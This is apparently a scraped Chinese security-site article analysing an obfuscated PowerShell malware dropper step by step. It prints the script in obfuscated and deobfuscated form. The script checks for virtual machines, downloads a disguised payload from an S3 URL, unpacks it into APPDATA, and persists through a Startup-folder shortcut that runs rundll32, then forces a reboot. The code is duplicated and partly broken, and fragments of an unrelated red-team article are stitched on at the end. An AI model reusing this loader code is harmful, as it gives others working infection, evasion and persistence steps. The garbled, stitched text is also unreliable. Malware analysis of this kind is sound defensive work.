For (\${/==\/\___/\_/\/==}=0; \${/==\/\___/\_/\/==} -le \${___/\_/=\_/=\_/\/}; \${/==\/\___/\_/\/==}++)
{
nomeRandomico_getrandom  = Get-Random -Minimum 1 -Maximum qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM.Length
caractereRandomico = qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM.Substring(nomeRandomico_getrandom,1)
\${_/\/\_/\/\_/=\/\/} = \${_/\/\_/\/\_/=\/\/}+caractereRandomico
}
return \${_/\/\_/\/\_/=\/\/}
}
finally{}
}
function __/====\___/=\_/\_(\${___/\/\_/\_/=\__/\}, \${___/==\/=\/=\____/})
{
\${/=\/===\_/\/\_/\_} = [System.Net.HttpWebRequest]::Create(\${/=\_/\/====\/\_/\})
\${/=\/===\_/\/\_/\_}.set_Timeout(15000)
\${/=\/====\__/==\__} = \${/=\/===\_/\/\_/\_}.GetResponse()
\${/=\_/==\__/\__/\_} = [System.Math]::Floor(\${/=\/====\__/==\__}.get_ContentLength()/1024)
\${_/===\/=\_/=\___/} = \${/=\/====\__/==\__}.GetResponseStream()
\${__/====\__/\/\__/} = New-Object -TypeName System.IO.FileStream -ArgumentList \${___/==\/=\/=\____/}, Create
\${/=\/=\/==\_/\/=\_} = new-object byte[] 10KB
\${/==\_/===\/\/=\/\} = \${_/===\_/=\/\/===\}
while (\${_/===\_/=\/\/===\} -gt 0)
{
\${__/====\__/\/\__/}.Write(\${/=\/=\/==\_/\/=\_}, 0, \${_/===\_/=\/\/===\})
\${/==\_/===\/\/=\/\} = \${/==\_/===\/\/=\/\} + \${_/===\_/=\/\/===\}
}
\${__/====\__/\/\__/}.Flush()
\${__/====\__/\/\__/}.Close()
\${__/====\__/\/\__/}.Dispose()
\${_/===\/=\_/=\___/}.Dispose()
return "Y"
}
function _____/==\_/=\_/===
{
Param([string]\${_/=====\/==\/\___/},[string]\${___/\____/\_/=\/\_});
try{
\${_/\/=\/\/===\/\/\} = New-Object -ComObject WScript.Shell
\${/=\/=\/\/=\_/=\__} = \${_/\/=\/\/===\/\/\}.CreateShortcut(\${_/=====\/==\/\___/})
\${/=\/=\/\/=\_/=\__}.TargetPath = 'powershell'
\${/=\/=\/\/=\_/=\__}.Arguments = \$ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('JAB7AF8AXwBfAC8AXABfAF8AXwBfAC8AXABfAC8APQBcAC8AXABfAH0A')))
\${/=\/=\/\/=\_/=\__}.WindowStyle = 7
\${/=\/=\/\/=\_/=\__}.IconLocation = \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('JQBQAHIAbwBnAHIAYQBtAEYAaQBsAGUAcwAlAFwASQBuAHQAZQByAG4AZQB0ACAARQB4AHAAbABvAHIAZQByAFwAaQBlAHgAcABsAG8AcgBlA**AZQB4AGUALAAxAA==')))
\${/=\/=\/\/=\_/=\__}.Save()
}finally{}
}
function _/=\/\_/\/===\_/==
{
try
{
return \${_/======\_/\/=\/\}.WaitOne()
}finally{}
}
if (_/=\/\/===\/==\___ -eq "N")
{
if (_/=\/\_/\/===\_/==)  {
stop-process -name wmplayer
\${___/\/===\____/\/} = \${env:APPDATA}+"\"
\${/=\______/=\/==\/} = ____/\__/===\_/=\/
\${_/=\/===\/\___/\_} = \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('LgB2AGIAcwA=')))
\${/=\/==\__/\_/\__/}  = \${___/\/===\____/\/}+\${/=\______/=\/==\/}+\${/===\/=\/\_/=\/==}
\${/=\__/=\___/===\_}  = \${___/\/===\____/\/}+\${/=\______/=\/==\/}+\${_/=\/===\/\___/\_}
sleep -s 1
\${/===\/\_/====\/=\}  = \$false
while(\${/===\/\_/====\/=\} -ne \$true)
{
__/====\___/=\_/\_ \${____/===\/=====\/} \${/=\/==\__/\_/\__/}; sleep -s 1
if ((gi \${/=\/==\__/\_/\__/}).length -gt 2048kb)
{
\${/===\/\_/====\/=\}  = \$true
\${_/=\_/==\/=\__/\_} =  "Y"
}
else
{
\${_/=\_/==\/=\__/\_} = "N"
}
Write-Host \${/===\/\_/====\/=\}
}
\${_/=\_/==\/=\__/\_} =  "Y"
if (\${_/=\_/==\/=\__/\_} -eq "Y")
{
\${/===\__/\/==\_/==} = \${___/\/===\____/\/}+\${/=\______/=\/==\/} +\$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('LgB6AGkAcAA=')))
\${/=\_/=\_/===\___/} = New-Object -ComObject shell.application
\${_/\___/\_/======\} = \${/=\_/=\_/===\___/}.NameSpace(\${/===\__/\/==\_/==})
foreach (\${_/====\/\_/\/\__/} in \${_/\___/\_/======\}.items())
{
\${/=\_/=\_/===\___/}.Namespace(\${___/\/===\____/\/}).CopyHere(\${_/====\/\_/\/\__/})
}
sleep -s 3
\${_/\_/=\_/=\_/\___} = ____/\__/===\_/=\/
\${/=\_/===\/\_/===\} = \${_/\_/=\_/=\_/\___} + \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('LgBwAHIAeAA=')))
\${_/\_/=\_/=\_/\___} = \${_/\_/=\_/=\_/\___} +\$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('LgBkAGwAbAA=')))
sleep -s 3
cd \$env:APPDATA ;
shellObjeto = New-Object -Com WScript.Shell
\${_/=\/\/\/=\__/\/=} = shellObjeto.SpecialFolders.Item(\$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('cwB0AGEAcgB0AHUAcAA='))));
del \${_/=\/\/\/=\__/\/=}\*.vbs
del \${_/=\/\/\/=\__/\/=}\*.lnk
_____/==\_/=\_/=== \${___/=\/==\/\_____}  \${/=\______/\_/\_/=}
sleep -s 40
Restart-Computer -Force
}
}
}
``````

``````\${____/===\/=====\/} = \$('https://s3-eu-west-1.amazonaws.com/juremasobra2/image2.png')
_.dll = \$('_.dll')
_.prx = \$('_.prx')
MaxNotify   = \$('MaxNotify')

function _/=\/\/===\/==\___
{
\${_/\___/=\_/\/\__/} = gwmi -Class Win32_ComputerSystem |select -ExpandProperty Model
if (\${_/\___/=\_/\/\__/} -eq \$('VirtualBox') -or
\${_/\___/=\_/\/\__/} -eq \$('VMware Virtual Platform') -or
\${_/\___/=\_/\/\__/} -eq \$('Virtual Machine') -or
\${_/\___/=\_/\/\__/} -eq \$('HVM domU')
{
return "Y"
}
else
{
return "N"
}
}
function ____/\__/===\_/=\/
{
try
{
\${___/\_/=\_/=\_/\/} = Get-Random -Minimum 1 -Maximum 9
\${_/\/\_/\/\_/=\/\/} = ""
For (\${/==\/\___/\_/\/==}=0; \${/==\/\___/\_/\/==} -le \${___/\_/=\_/=\_/\/}; \${/==\/\___/\_/\/==}++)
{
qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM  = \$('qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM')
nomeRandomico_getrandom  = Get-Random -Minimum 1 -Maximum qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM.Length
caractereRandomico = qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM.Substring(nomeRandomico_getrandom,1)
\${_/\/\_/\/\_/=\/\/} = \${_/\/\_/\/\_/=\/\/}+caractereRandomico
}
return \${_/\/\_/\/\_/=\/\/}
}
finally{}
}
function __/====\___/=\_/\_(\${___/\/\_/\_/=\__/\}, \${___/==\/=\/=\____/})
{
\${/=\_/\/====\/\_/\} = New-Object \$('System.uri') \$ExecutionContext.InvokeCommand.ExpandString(\$S{___/\/\_/\_/=\__/\})
\${/=\/===\_/\/\_/\_} = [System.Net.HttpWebRequest]::Create(\${/=\_/\/====\/\_/\})
\${/=\/===\_/\/\_/\_}.set_Timeout(15000)
\${/=\/====\__/==\__} = \${/=\/===\_/\/\_/\_}.GetResponse()
\${/=\_/==\__/\__/\_} = [System.Math]::Floor(\${/=\/====\__/==\__}.get_ContentLength()/1024)
\${_/===\/=\_/=\___/} = \${/=\/====\__/==\__}.GetResponseStream()
\${__/====\__/\/\__/} = New-Object -TypeName System.IO.FileStream -ArgumentList \${___/==\/=\/=\____/}, Create
\${/=\/=\/==\_/\/=\_} = new-object byte[] 10KB
\${/==\_/===\/\/=\/\} = \${_/===\_/=\/\/===\}
while (\${_/===\_/=\/\/===\} -gt 0)
{
\${__/====\__/\/\__/}.Write(\${/=\/=\/==\_/\/=\_}, 0, \${_/===\_/=\/\/===\})
\${/==\_/===\/\/=\/\} = \${/==\_/===\/\/=\/\} + \${_/===\_/=\/\/===\}
}
\${__/====\__/\/\__/}.Flush()
\${__/====\__/\/\__/}.Close()
\${__/====\__/\/\__/}.Dispose()
\${_/===\/=\_/=\___/}.Dispose()
return "Y"
}
function _____/==\_/=\_/===
{
Param([string]\${_/=====\/==\/\___/},[string]\${___/\____/\_/=\/\_});
try{
\${_/\/=\/\/===\/\/\} = New-Object -ComObject WScript.Shell
\${/=\/=\/\/=\_/=\__} = \${_/\/=\/\/===\/\/\}.CreateShortcut(\${_/=====\/==\/\___/})
\${/=\/=\/\/=\_/=\__}.TargetPath = 'powershell'
\${/=\/=\/\/=\_/=\__}.Arguments = \$ExecutionContext.InvokeCommand.ExpandString('\$S{___/\/\_/\_/=\__/\}')
\${/=\/=\/\/=\_/=\__}.WorkingDirectory = \$('%SystemRoot%\System32')
\${/=\/=\/\/=\_/=\__}.WindowStyle = 7
\${/=\/=\/\/=\_/=\__}.IconLocation = \$('%ProgramFiles%\Internet Explorer\iexplore.exe,1')
\${/=\/=\/\/=\_/=\__}.Save()
}finally{}
}
function _/=\/\_/\/===\_/==
{
try
{
return \${_/======\_/\/=\/\}.WaitOne()
}finally{}
}
if (_/=\/\/===\/==\___ -eq "N")
{
if (_/=\/\_/\/===\_/==)  {
stop-process -name wmplayer
\${___/\/===\____/\/} = \${env:APPDATA}+"\"
\${/=\______/=\/==\/} = ____/\__/===\_/=\/
\${/===\/=\/\_/=\/==} = \$('.txt')
\${_/=\/===\/\___/\_} = \$('.vbs')
\${/=\/==\__/\_/\__/}  = \${___/\/===\____/\/}+\${/=\______/=\/==\/}+\${/===\/=\/\_/=\/==}
\${/=\__/=\___/===\_}  = \${___/\/===\____/\/}+\${/=\______/=\/==\/}+\${_/=\/===\/\___/\_}
sleep -s 1
\${/===\/\_/====\/=\}  = \$false
while(\${/===\/\_/====\/=\} -ne \$true)
{
__/====\___/=\_/\_ \${____/===\/=====\/} \${/=\/==\__/\_/\__/}; sleep -s 1
if ((gi \${/=\/==\__/\_/\__/}).length -gt 2048kb)
{
\${/===\/\_/====\/=\}  = \$true
\${_/=\_/==\/=\__/\_} =  "Y"
}
else
{
\${_/=\_/==\/=\__/\_} = "N"
}
Write-Host \${/===\/\_/====\/=\}
}
\${_/=\_/==\/=\__/\_} =  "Y"
if (\${_/=\_/==\/=\__/\_} -eq "Y")
{
\${/===\__/\/==\_/==} = \${___/\/===\____/\/}+\${/=\______/=\/==\/} +\$('.zip')
ren -Path \$ExecutionContext.InvokeCommand.ExpandString('\${/=\/==\__/\_/\__/}') -NewName \$ExecutionContext.InvokeCommand.ExpandString('\${/===\__/\/==\_/==}');
\${/=\_/=\_/===\___/} = New-Object -ComObject shell.application
\${_/\___/\_/======\} = \${/=\_/=\_/===\___/}.NameSpace(\${/===\__/\/==\_/==})
foreach (\${_/====\/\_/\/\__/} in \${_/\___/\_/======\}.items())
{
\${/=\_/=\_/===\___/}.Namespace(\${___/\/===\____/\/}).CopyHere(\${_/====\/\_/\/\__/})
}
sleep -s 3
\${_/\_/=\_/=\_/\___} = ____/\__/===\_/=\/
\${/=\_/===\/\_/===\} = \${_/\_/=\_/=\_/\___} + ('.prx')
\${_/\_/=\_/=\_/\___} = \${_/\_/=\_/=\_/\___} + ('.dll')
ren -Path \$ExecutionContext.InvokeCommand.ExpandString('\$env:APPDATA\\${_/\/\_/\_/=\/====}') -NewName \$ExecutionContext.InvokeCommand.ExpandString('\$env:APPDATA\\${_/\_/=\_/=\_/\___}');
ren -Path \$ExecutionContext.InvokeCommand.ExpandString('\$env:APPDATA\\${_/\____/=\/\_/===}') -NewName \$ExecutionContext.InvokeCommand.ExpandString('\$env:APPDATA\\${/=\_/===\/\_/===\}');
sleep -s 3
cd \$env:APPDATA ;
shellObjeto = New-Object -Com WScript.Shell
\${_/=\/\/\/=\__/\/=} = shellObjeto.SpecialFolders.Item(\$('startup');
del \${_/=\/\/\/=\__/\/=}\*.vbs
del \${_/=\/\/\/=\__/\/=}\*.lnk
\${/=\______/\_/\_/=} = \$ExecutionContext.InvokeCommand.ExpandString('cd \$env:APPDATA; Start-Process rundll32.exe \${_/\_/=\_/=\_/\___}, \${___/=\/\/\_____/=}')
\${___/=\/==\/\_____} = \$ExecutionContext.InvokeCommand.ExpandString('\${_/=\/\/\/=\__/\/=}\\${/=\_/===\/\_/===\}.lnk')
_____/==\_/=\_/=== \${___/=\/==\/\_____}  \${/=\______/\_/\_/=}
sleep -s 40
Restart-Computer -Force
}
}
}
``````

###

``````function _/=\/\/===\/==\___
{
\${_/\___/=\_/\/\__/} = gwmi -Class Win32_ComputerSystem |select -ExpandProperty Model
if (\${_/\___/=\_/\/\__/} -eq \$('VirtualBox') -or
\${_/\___/=\_/\/\__/} -eq \$('VMware Virtual Platform') -or
\${_/\___/=\_/\/\__/} -eq \$('Virtual Machine') -or
\${_/\___/=\_/\/\__/} -eq \$('HVM domU')
{
return "Y"
}
else
{
return "N"
}
}
``````

``````function vmCheck
{
\${computerSystem} = gwmi -Class Win32_ComputerSystem |select -ExpandProperty Model
if (\${computerSystem} -eq \$('VirtualBox') -or
\${computerSystem} -eq \$('VMware Virtual Platform') -or
\${computerSystem} -eq \$('Virtual Machine') -or
\${computerSystem} -eq \$('HVM domU')
{
return "Y"
}
else
{
return "N"
}
}
``````

``````function ____/\__/===\_/=\/
{
try
{
\${___/\_/=\_/=\_/\/} = Get-Random -Minimum 1 -Maximum 9
\${_/\/\_/\/\_/=\/\/} = ""
For (\${/==\/\___/\_/\/==}=0; \${/==\/\___/\_/\/==} -le \${___/\_/=\_/=\_/\/}; \${/==\/\___/\_/\/==}++)
{
qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM  = \$('qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM')
nomeRandomico_getrandom  = Get-Random -Minimum 1 -Maximum qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM.Length
caractereRandomico = qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM.Substring(nomeRandomico_getrandom,1)
\${_/\/\_/\/\_/=\/\/} = \${_/\/\_/\/\_/=\/\/}+caractereRandomico
}
return \${_/\/\_/\/\_/=\/\/}
}
finally{}
}
``````

`````` try
{
\${length} = Get-Random -Minimum 1 -Maximum 9
\${returnValue} = ""
For (\${i}=0; \${i} -le \${length}; \${i}++)
{
qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM  = \$('qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM')
nomeRandomico_getrandom  = Get-Random -Minimum 1 -Maximum qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM.Length
caractereRandomico = qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM.Substring(nomeRandomico_getrandom,1)
\${returnValue} = \${returnValue}+caractereRandomico
}
return \${returnValue}
}
finally{}
``````

``````function __/====\___/=\_/\_(\${___/\/\_/\_/=\__/\}, \${___/==\/=\/=\____/})
{
\${/=\_/\/====\/\_/\} = New-Object \$('System.uri') \$ExecutionContext.InvokeCommand.ExpandString(\$S{___/\/\_/\_/=\__/\})
\${/=\/===\_/\/\_/\_} = [System.Net.HttpWebRequest]::Create(\${/=\_/\/====\/\_/\})
\${/=\/===\_/\/\_/\_}.set_Timeout(15000)
\${/=\/====\__/==\__} = \${/=\/===\_/\/\_/\_}.GetResponse()
\${/=\_/==\__/\__/\_} = [System.Math]::Floor(\${/=\/====\__/==\__}.get_ContentLength()/1024)
\${_/===\/=\_/=\___/} = \${/=\/====\__/==\__}.GetResponseStream()
\${__/====\__/\/\__/} = New-Object -TypeName System.IO.FileStream -ArgumentList \${___/==\/=\/=\____/}, Create
\${/=\/=\/==\_/\/=\_} = new-object byte[] 10KB
\${/==\_/===\/\/=\/\} = \${_/===\_/=\/\/===\}
while (\${_/===\_/=\/\/===\} -gt 0)
{
\${__/====\__/\/\__/}.Write(\${/=\/=\/==\_/\/=\_}, 0, \${_/===\_/=\/\/===\})
\${/==\_/===\/\/=\/\} = \${/==\_/===\/\/=\/\} + \${_/===\_/=\/\/===\}
}
\${__/====\__/\/\__/}.Flush()
\${__/====\__/\/\__/}.Close()
\${__/====\__/\/\__/}.Dispose()
\${_/===\/=\_/=\___/}.Dispose()
return "Y"
}
``````

``````function downloadFileAndWriteToFile(\${url}, \${argumentList})
{
\${uri} = New-Object \$('System.Uri') \$ExecutionContext.InvokeCommand.ExpandString(\$S{url})
\${httpWebRequest} = [System.Net.HttpWebRequest]::Create(\${uri})
\${httpWebRequest}.set_Timeout(15000)
\${httpResponse} = \${httpWebRequest}.GetResponse()
\${responseContentLength} = [System.Math]::Floor(\${httpResponse}.get_ContentLength()/1024)
\${responseStream} = \${httpResponse}.GetResponseStream()
\${fileStream} = New-Object -TypeName System.IO.FileStream -ArgumentList \${argumentList}, Create
\${arrayToWrite} = new-object byte[] 10KB
\${counter} = \${sizeToWrite}
while (\${sizeToWrite} -gt 0)
{
\${fileStream}.Write(\${arrayToWrite}, 0, \${sizeToWrite}) #byte[] array, int offset, int count
\${counter} = \${counter} + \${sizeToWrite}
}
\${fileStream}.Flush()
\${fileStream}.Close()
\${fileStream}.Dispose()
\${responseStream}.Dispose()
return "Y"
}
``````

``````function _____/==\_/=\_/===
{
Param([string]\${_/=====\/==\/\___/},[string]\${___/\____/\_/=\/\_});
try{
\${_/\/=\/\/===\/\/\} = New-Object -ComObject WScript.Shell
\${/=\/=\/\/=\_/=\__} = \${_/\/=\/\/===\/\/\}.CreateShortcut(\${_/=====\/==\/\___/})
\${/=\/=\/\/=\_/=\__}.TargetPath = 'powershell'
\${/=\/=\/\/=\_/=\__}.Arguments = \$ExecutionContext.InvokeCommand.ExpandString('\$S{___/\/\_/\_/=\__/\}')
\${/=\/=\/\/=\_/=\__}.WorkingDirectory = \$('%SystemRoot%\System32')
\${/=\/=\/\/=\_/=\__}.WindowStyle = 7
\${/=\/=\/\/=\_/=\__}.IconLocation = \$('%ProgramFiles%\Internet Explorer\iexplore.exe,1')
\${/=\/=\/\/=\_/=\__}.Save()
}finally{}
}
``````

``````function createShortcut
{
Param([string]\${targetLocation},[string]\${unusedCommand});
try{
\${wscriptShellObject} = New-Object -ComObject WScript.Shell
\${shortcut} = \${wscriptShellObject}.CreateShortcut(\${targetLocation})
\${shortcut}.TargetPath = 'powershell'
\${shortcut}.Arguments = \$ExecutionContext.InvokeCommand.ExpandString(\$S{arguments})
\${shortcut}.WorkingDirectory = \$('%SystemRoot%\System32')
\${shortcut}.WindowStyle = 7
\${shortcut}.IconLocation = \$('%ProgramFiles%\Internet Explorer\iexplore.exe,1')
\${shortcut}.Save()
}finally{}
}
``````

``````function _/=\/\_/\/===\_/==
{
try
{
return \${_/======\_/\/=\/\}.WaitOne()
}finally{}
}
``````

``````function mutexCheck
{
try
{
}finally{}
}
``````

### 全部放在一起

``````\${amazonUrl} = \$('https://s3-eu-west-1.amazonaws.com/juremasobra2/image2.png')
_.dll = \$('_.dll')
_.prx = \$('_.prx')
MaxNotify   = \$('MaxNotify')

if (vmCheck -eq "N")
{
if (mutexCheck)  {
stop-process -name wmplayer
\${___/\/===\____/\/} = \${env:APPDATA}+"\"
\${/=\______/=\/==\/} = getRandomString
\${/===\/=\/\_/=\/==} = \$('.txt')
\${_/=\/===\/\___/\_} = \$('.vbs')
\${/=\/==\__/\_/\__/}  = \${___/\/===\____/\/}+\${/=\______/=\/==\/}+\${/===\/=\/\_/=\/==}
\${/=\__/=\___/===\_}  = \${___/\/===\____/\/}+\${/=\______/=\/==\/}+\${_/=\/===\/\___/\_}
sleep -s 1
\${/===\/\_/====\/=\}  = \$false
while(\${/===\/\_/====\/=\} -ne \$true)
{
if ((gi \${/=\/==\__/\_/\__/}).length -gt 2048kb)
{
\${/===\/\_/====\/=\}  = \$true
\${_/=\_/==\/=\__/\_} =  "Y"
}
else
{
\${_/=\_/==\/=\__/\_} = "N"
}
Write-Host \${/===\/\_/====\/=\}
}
\${_/=\_/==\/=\__/\_} =  "Y"
if (\${_/=\_/==\/=\__/\_} -eq "Y")
{
\${/===\__/\/==\_/==} = \${___/\/===\____/\/}+\${/=\______/=\/==\/} +\$('.zip')
ren -Path \$ExecutionContext.InvokeCommand.ExpandString('\${/=\/==\__/\_/\__/}') -NewName \$ExecutionContext.InvokeCommand.ExpandString('\${/===\__/\/==\_/==}');
\${/=\_/=\_/===\___/} = New-Object -ComObject shell.application
\${_/\___/\_/======\} = \${/=\_/=\_/===\___/}.NameSpace(\${/===\__/\/==\_/==})
foreach (\${_/====\/\_/\/\__/} in \${_/\___/\_/======\}.items())
{
\${/=\_/=\_/===\___/}.Namespace(\${___/\/===\____/\/}).CopyHere(\${_/====\/\_/\/\__/})
}
sleep -s 3
\${_/\_/=\_/=\_/\___} = getRandomString
\${/=\_/===\/\_/===\} = \${_/\_/=\_/=\_/\___} + ('.prx')
\${_/\_/=\_/=\_/\___} = \${_/\_/=\_/=\_/\___} + ('.dll')
ren -Path \$ExecutionContext.InvokeCommand.ExpandString('\$env:APPDATA\\${_/\/\_/\_/=\/====}') -NewName \$ExecutionContext.InvokeCommand.ExpandString('\$env:APPDATA\\${_/\_/=\_/=\_/\___}');
ren -Path \$ExecutionContext.InvokeCommand.ExpandString('\$env:APPDATA\\${_/\____/=\/\_/===}') -NewName \$ExecutionContext.InvokeCommand.ExpandString('\$env:APPDATA\\${/=\_/===\/\_/===\}');
sleep -s 3
cd \$env:APPDATA ;
shellObjeto = New-Object -Com WScript.Shell
\${_/=\/\/\/=\__/\/=} = shellObjeto.SpecialFolders.Item(\$('startup');
del \${_/=\/\/\/=\__/\/=}\*.vbs
del \${_/=\/\/\/=\__/\/=}\*.lnk
\${/=\______/\_/\_/=} = \$ExecutionContext.InvokeCommand.ExpandString('cd \$env:APPDATA; Start-Process rundll32.exe \${_/\_/=\_/=\_/\___}, \${___/=\/\/\_____/=}')
\${___/=\/==\/\_____} = \$ExecutionContext.InvokeCommand.ExpandString('\${_/=\/\/\/=\__/\/=}\\${/=\_/===\/\_/===\}.lnk')
createShortcut \${___/=\/==\/\_____}  \${/=\______/\_/\_/=}
sleep -s 40
Restart-Computer -Force
}
}
}
``````

``````\${amazonUrl} = \$('https://s3-eu-west-1.amazonaws.com/juremasobra2/image2.png')
_.dll = \$('_.dll')
_.prx = \$('_.prx')
MaxNotify   = \$('MaxNotify')

if (vmCheck -eq "N")
{
if (mutexCheck)  {
stop-process -name wmplayer
\${AppData} = \${env:APPDATA}+"\"
\${getRandomStringResult} = getRandomString
\${DotTxt} = \$('.txt')
\${DotVbs} = \$('.vbs')
\${AppDataTxtFileLocation}  = \${AppData}+\${getRandomStringResult}+\${DotTxt}
\${AppDataVbsFileLocation}  = \${AppData}+\${getRandomStringResult}+\${DotVbs}
sleep -s 1
``````

`````` \${isDownloadSucceeded}  = \$false
{
if ((gi \${AppDataTxtFileLocation}).length -gt 2048kb)
{
}
else
{
}
}
``````

``if (\${isDownloadSucceededString} -eq "Y")          {          \${ZipFilePath} = \${AppData}+\${getRandomStringResult} +\$('.zip')           ren -Path \$ExecutionContext.InvokeCommand.ExpandString(\${AppDataTxtFileLocation}) -NewName \$ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString(\${ZipFilePath});          \${shellApplication} = New-Object -ComObject shell.application          \${ZipFile} = \${shellApplication}.NameSpace(\${ZipFilePath})                           foreach (\${file} in \${ZipFile}.items())              {                \${shellApplication}.Namespace(\${AppData}).CopyHere(\${file})             }          sleep -s 3``

``\${getRandomStringResult2} = getRandomString          \${prxFileName} = \${getRandomStringResult2} + \$('.prx')          \${getRandomStringResult2} = \${getRandomStringResult2} +\$('.dll')          ren -Path \$ExecutionContext.InvokeCommand.ExpandString(\$env:APPDATA\\${_/\/\_/\_/=\/====}) -NewName \$ExecutionContext.InvokeCommand.ExpandString(\$env:APPDATA\\${getRandomStringResult2});          ren -Path \$ExecutionContext.InvokeCommand.ExpandString(\$env:APPDATA\\${_/\____/=\/\_/===}) -NewName \$ExecutionContext.InvokeCommand.ExpandString(\$env:APPDATA\\${prxFileName});          sleep -s 3           cd \$env:APPDATA ;           shellObjeto = New-Object -Com WScript.Shell          \${startupFolder} = shellObjeto.SpecialFolders.Item('startup');                  del \${startupFolder}\*.vbs          del \${startupFolder}\*.lnk          \${startCommand} = \$ExecutionContext.InvokeCommand.ExpandString('cd \$env:APPDATA; Start-Process rundll32.exe \${getRandomStringResult2}, \${___/=\/\/\_____/=}')          \${shortcutTargetLocation} = \$ExecutionContext.InvokeCommand.ExpandString(\${startupFolder}\\${prxFileName}.lnk)          createShortcut \${shortcutTargetLocation}  \${startCommand}          sleep -s 40Restart-Computer -Force        }    }  }``

*参考来源：maxkersten，FB小编周大涛编译，转载请注明来自FreeBuf.COM

## 运作方式

### 交战规则

“We are not at war. Treat all persons with dignity and respect.”

## 基础设施

### 安全审查

Appsec团队还可以检查恶意软件代码的安全漏洞，但是，需要达成协议，避免在检查过程中信标及其通信协议的指纹。

## 结论

*参考来源：medium，FB小编周大涛编译，转载请注明来自FreeBuf.COM